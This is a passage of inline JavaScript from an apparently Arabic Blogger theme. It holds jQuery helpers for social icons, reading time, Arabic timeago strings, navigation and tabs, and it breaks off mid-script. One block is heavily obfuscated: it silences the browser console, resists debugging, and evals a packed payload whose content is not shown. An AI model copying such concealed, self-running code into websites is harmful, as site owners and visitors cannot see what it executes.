	$('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
	$('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
	$('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
	$('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="behance.net"]').addClass("behance");
	$('.widget.LinkList a[href*="facebook.com"]').addClass("facebook");
	$('.widget.LinkList a[href*="twitter.com"]').addClass("twitter");
	$('.widget.LinkList a[href*="bloglovin.com"]').addClass("bloglovin");
	$('.widget.LinkList a[href*="dribbble.com"]').addClass("dribbble");
	$('.widget.LinkList a[href*="flickr.com"]').addClass("flickr");
	$('.widget.LinkList a[href*="snapchat.com"]').addClass("snapchat");
	$('.widget.LinkList a[href*="plus.google.com"]').addClass("google-plus");
	$('.widget.LinkList a[href*="instagram.com"]').addClass("instagram");
	$('.widget.LinkList a[href*="linkedin.com"]').addClass("linkedin");
	$('.widget.LinkList a[href*="pinterest.com"]').addClass("pinterest");
	$('.widget.LinkList a[href*="vimeo.com"]').addClass("vimeo");
	$('.widget.LinkList a[href*="youtube.com"]').addClass("youtube");
	$('.widget.LinkList a[href*="vine.co"]').addClass("vine");
	$('.widget.LinkList a[href*="soundcloud.com"]').addClass("soundcloud");
	$('.widget.LinkList a[href*="reddit.com"]').addClass("reddit");
	$('.widget.LinkList a[href*="vk.com"]').addClass("vk");
	$('.widget.LinkList a[href*="facebook.com"] span').replaceWith("<span>like</span>")
});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
! function(e) {
    e.fn.readingTime = function(n) {
        var t = {
                readingTimeTarget: ".eta",
                wordCountTarget: null,
                wordsPerMinute: 200,
                round: !0,
                lang: "ar",
                lessThanAMinuteString: "",
                prependTimeString: "المدة المقدرة للقراءة : ",
                prependWordString: "",
                remotePath: null,
                remoteTarget: null,
                success: function() {},
                error: function() {}
            },
            i = this,
            r = e(this);
        i.settings = e.extend({}, t, n);
        var a = i.settings;
        if (!this.length) return a.error.call(this), this;
        if ("it" == a.lang) var s = a.lessThanAMinuteString || "Meno di un minuto",
            l = "minute";
        else if ("ar" == a.lang) var s = a.lessThanAMinuteString || "أقل من دقيقة",
            l = "(دقائق)";
        else var s = a.lessThanAMinuteString || "Less than a minute",
            l = "minute";
        var u = function(n) {
            if ("" !== n) {
                var t = n.trim().split(/\s+/g).length,
                    i = a.wordsPerMinute / 60,
                    r = t / i;
                if (a.round === !0) var u = Math.round(r / 60);
                else var u = Math.floor(r / 60);
                var g = Math.round(r - 60 * u);
                if (a.round === !0) e(a.readingTimeTarget).text(u > 0 ? a.prependTimeString + u + " " + l : a.prependTimeString + s);
                else {
                    var o = u + ":" + g;
                    e(a.readingTimeTarget).text(a.prependTimeString + o)
                }
                "" !== a.wordCountTarget && void 0 !== a.wordCountTarget && e(a.wordCountTarget).text(a.prependWordString + t), a.success.call(this)
            } else a.error.call(this, "لا يوجد محتوى لإحتسابه")
        };
        r.each(function() {
            null != a.remotePath && null != a.remoteTarget ? e.get(a.remotePath, function(n) {
                u(e("<div>").html(n).find(a.remoteTarget).text())
            }) : u(r.text())
        })
    }
}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display : inline-block;
padding-left: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[
var _0xbfa9=['Y2hhckNvZGVBdA==','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','aW5mbw==','ZXJyb3I=','dHJhY2U=','ZXhjZXB0aW9u','dG9TdHJpbmc=','cmVwbGFjZQ==','XHcr','[base64]/[base64]','[base64]','c3BsaXQ=','bGVuZ3Ro','ZnJvbUNoYXJDb2Rl'];(function(_0x3ceb53,_0x529d26){var _0x46ef3c=function(_0x4225b8){while(--_0x4225b8){_0x3ceb53['push'](_0x3ceb53['shift']());}};var _0x520764=function(){var _0x4b7144={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d11ea,_0x403971,_0x302a06,_0x1b1dc9){_0x1b1dc9=_0x1b1dc9||{};var _0x1ccc57=_0x403971+'='+_0x302a06;var _0x506c91=0x0;for(var _0x506c91=0x0,_0xe0b99=_0x5d11ea['length'];_0x506c91<_0xe0b99;_0x506c91++){var _0x258198=_0x5d11ea[_0x506c91];_0x1ccc57+=';\x20'+_0x258198;var _0x73cdc7=_0x5d11ea[_0x258198];_0x5d11ea['push'](_0x73cdc7);_0xe0b99=_0x5d11ea['length'];if(_0x73cdc7!==!![]){_0x1ccc57+='='+_0x73cdc7;}}_0x1b1dc9['cookie']=_0x1ccc57;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3b95c7,_0x1235b4){_0x3b95c7=_0x3b95c7||function(_0x135ff7){return _0x135ff7;};var _0x30eeff=_0x3b95c7(new RegExp('(?:^|;\x20)'+_0x1235b4['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x6da5ed=function(_0x144870,_0xa53e50){_0x144870(++_0xa53e50);};_0x6da5ed(_0x46ef3c,_0x529d26);return _0x30eeff?decodeURIComponent(_0x30eeff[0x1]):undefined;}};var _0x3ace14=function(){var _0x5d2678=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5d2678['test'](_0x4b7144['removeCookie']['toString']());};_0x4b7144['updateCookie']=_0x3ace14;var _0xf243ac='';var _0x97a92a=_0x4b7144['updateCookie']();if(!_0x97a92a){_0x4b7144['setCookie'](['*'],'counter',0x1);}else if(_0x97a92a){_0xf243ac=_0x4b7144['getCookie'](null,'counter');}else{_0x4b7144['removeCookie']();}};_0x520764();}(_0xbfa9,0x83));var _0x9bfa=function(_0x56789c,_0x96af24){_0x56789c=_0x56789c-0x0;var _0x5b0228=_0xbfa9[_0x56789c];if(_0x9bfa['initialized']===undefined){(function(){var _0x4de5b6;try{var _0x3cb5d3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4de5b6=_0x3cb5d3();}catch(_0x8d0fc9){_0x4de5b6=window;}var _0x356f72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4de5b6['atob']||(_0x4de5b6['atob']=function(_0x232cee){var _0x1d57a5=String(_0x232cee)['replace'](/=+$/,'');for(var _0x116994=0x0,_0x33be4d,_0x3831e5,_0x220c4c=0x0,_0x22c282='';_0x3831e5=_0x1d57a5['charAt'](_0x220c4c++);~_0x3831e5&&(_0x33be4d=_0x116994%0x4?_0x33be4d*0x40+_0x3831e5:_0x3831e5,_0x116994++%0x4)?_0x22c282+=String['fromCharCode'](0xff&_0x33be4d>>(-0x2*_0x116994&0x6)):0x0){_0x3831e5=_0x356f72['indexOf'](_0x3831e5);}return _0x22c282;});}());_0x9bfa['base64DecodeUnicode']=function(_0x18dea0){var _0xb1cf0e=atob(_0x18dea0);var _0x50a1b5=[];for(var _0x5adaeb=0x0,_0x5a1111=_0xb1cf0e['length'];_0x5adaeb<_0x5a1111;_0x5adaeb++){_0x50a1b5+='%'+('00'+_0xb1cf0e['charCodeAt'](_0x5adaeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50a1b5);};_0x9bfa['data']={};_0x9bfa['initialized']=!![];}var _0x529968=_0x9bfa['data'][_0x56789c];if(_0x529968===undefined){var _0x4820b3=function(_0xf37e61){this['rc4Bytes']=_0xf37e61;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4820b3['prototype']['checkState']=function(){var _0xcf2df1=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0xcf2df1['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x4820b3['prototype']['runState']=function(_0x24aa62){if(!Boolean(~_0x24aa62)){return _0x24aa62;}return this['getState'](this['rc4Bytes']);};_0x4820b3['prototype']['getState']=function(_0x309764){for(var _0x4d9586=0x0,_0x4d2cd0=this['states']['length'];_0x4d9586<_0x4d2cd0;_0x4d9586++){this['states']['push'](Math['round'](Math['random']()));_0x4d2cd0=this['states']['length'];}return _0x309764(this['states'][0x0]);};new _0x4820b3(_0x9bfa)['checkState']();_0x5b0228=_0x9bfa['base64DecodeUnicode'](_0x5b0228);_0x9bfa['data'][_0x56789c]=_0x5b0228;}else{_0x5b0228=_0x529968;}return _0x5b0228;};var ie='17',xei='14',ieux='3',ze='0;';xi=ez=ix=ioux=lx=eix=xl=io='';var xoi,eex,xoiux,eez;xoi=ie[_0x9bfa('0x0')];for(i=0x0;i<xoi;i++)io+=String[_0x9bfa('0x1')](ie[_0x9bfa('0x2')](i)^0x2);xl=unescape(io);eex=xei[_0x9bfa('0x0')];for(i=0x0;i<eex;i++)eix+=String['fromCharCode'](xei[_0x9bfa('0x2')](i)^0x2);lx=unescape(eix);xoiux=ieux[_0x9bfa('0x0')];for(i=0x0;i<xoiux;i++)ioux+=String[_0x9bfa('0x1')](ieux[_0x9bfa('0x2')](i)^0x2);ix=unescape(ioux);eez=ze[_0x9bfa('0x0')];for(i=0x0;i<eez;i++)ez+=String[_0x9bfa('0x1')](ze[_0x9bfa('0x2')](i)^0x2);xi=unescape(ez);eval(function(_0x3bee1b,_0x54e403,_0xdf3226,_0x1294ab,_0x492ffd,_0x5b8ec5){var _0xed4aa0=function(){var _0x39c5fd=!![];return function(_0x55d02c,_0x10c290){var _0x2de1b7=_0x39c5fd?function(){if(_0x10c290){var _0x4c1105=_0x10c290['apply'](_0x55d02c,arguments);_0x10c290=null;return _0x4c1105;}}:function(){};_0x39c5fd=![];return _0x2de1b7;};}();var _0x3ec45f=_0xed4aa0(this,function(){var _0x1deb03=function(){return'\x64\x65\x76';},_0xd05ad8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2f9d6b=function(){var _0x94765d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x94765d['\x74\x65\x73\x74'](_0x1deb03['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5bc799=function(){var _0x2092f3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2092f3['\x74\x65\x73\x74'](_0xd05ad8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5765c1=function(_0x698b39){var _0x47d3e1=~-0x1>>0x1+0xff%0x0;if(_0x698b39['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x47d3e1)){_0xe214ad(_0x698b39);}};var _0xe214ad=function(_0xc5dddc){var _0x2795ee=~-0x4>>0x1+0xff%0x0;if(_0xc5dddc['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2795ee){_0x5765c1(_0xc5dddc);}};if(!_0x2f9d6b()){if(!_0x5bc799()){_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5765c1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ec45f();var _0x185b31=function(){var _0x10c63f=!![];return function(_0x547872,_0x103d53){var _0x5e5e5e=_0x10c63f?function(){if(_0x103d53){var _0x16320d=_0x103d53['apply'](_0x547872,arguments);_0x103d53=null;return _0x16320d;}}:function(){};_0x10c63f=![];return _0x5e5e5e;};}();var _0x582fd9=_0x185b31(this,function(){var _0x4881b8=function(){};var _0x1e15b7;try{var _0x57c297=Function(_0x9bfa('0x3')+_0x9bfa('0x4')+');');_0x1e15b7=_0x57c297();}catch(_0x44043f){_0x1e15b7=window;}if(!_0x1e15b7[_0x9bfa('0x5')]){_0x1e15b7[_0x9bfa('0x5')]=function(_0x260a66){var _0x1294ab={};_0x1294ab[_0x9bfa('0x6')]=_0x260a66;_0x1294ab[_0x9bfa('0x7')]=_0x260a66;_0x1294ab[_0x9bfa('0x8')]=_0x260a66;_0x1294ab[_0x9bfa('0x9')]=_0x260a66;_0x1294ab[_0x9bfa('0xa')]=_0x260a66;_0x1294ab['exception']=_0x260a66;_0x1294ab[_0x9bfa('0xb')]=_0x260a66;return _0x1294ab;}(_0x4881b8);}else{_0x1e15b7['console'][_0x9bfa('0x6')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x7')]=_0x4881b8;_0x1e15b7['console']['debug']=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x9')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xa')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xc')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xb')]=_0x4881b8;}});_0x582fd9();_0x492ffd=function(_0x58ebbe){return(_0x58ebbe<_0x54e403?'':_0x492ffd(parseInt(_0x58ebbe/_0x54e403)))+(xl<(_0x58ebbe%=_0x54e403)?String[_0x9bfa('0x1')](_0x58ebbe+parseInt(xi)):_0x58ebbe[_0x9bfa('0xd')](lx));};if(!''[_0x9bfa('0xe')](/^/,String)){for(;_0xdf3226--;)_0x5b8ec5[_0x492ffd(_0xdf3226)]=_0x1294ab[_0xdf3226]||_0x492ffd(_0xdf3226);_0x1294ab=[function(_0x3946d5){return _0x5b8ec5[_0x3946d5];}];_0x492ffd=function(){return _0x9bfa('0xf');};_0xdf3226=ix;}for(;_0xdf3226--;)_0x1294ab[_0xdf3226]&&(_0x3bee1b=_0x3bee1b['replace'](new RegExp('\x5cb'+_0x492ffd(_0xdf3226)+'\x5cb','g'),_0x1294ab[_0xdf3226]));return _0x3bee1b;}(_0x9bfa('0x10'),0x3e,0x8f,_0x9bfa('0x11')[_0x9bfa('0x12')]('\x20'),0x0,{}));
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});
(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&"object"===typeof module.exports?c(require("jquery")):c(jQuery)})(function(c){function b(a,b){return b[plural=0===a?0:1===a?1:2===a?2:3<=a%100&&10>=a%100?3:11<=a%100?4:5]}c.timeago.settings.strings={prefixAgo:"\u0645\u0646\u0630",prefixFromNow:"\u0628\u0639\u062f",suffixAgo:null,suffixFromNow:null,second:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},
seconds:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},minute:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},
minutes:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},hour:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},
hours:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},day:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},
days:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},month:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},
months:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},year:function(a){return b(a,["\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645","\u0639\u0627\u0645 \u0648\u0627\u062d\u062f","%d \u0639\u0627\u0645\u064a\u0646","%d \u0623\u0639\u0648\u0627\u0645","%d \u0639\u0627\u0645\u064b\u0627"])},years:function(a){return b(a,
"\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645;\u0639\u0627\u0645 \u0648\u0627\u062d\u062f;\u0639\u0627\u0645\u064a\u0646;%d \u0623\u0639\u0648\u0627\u0645;%d \u0639\u0627\u0645\u064b\u0627;%d \u0639\u0627\u0645".split(";"))}}});


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var 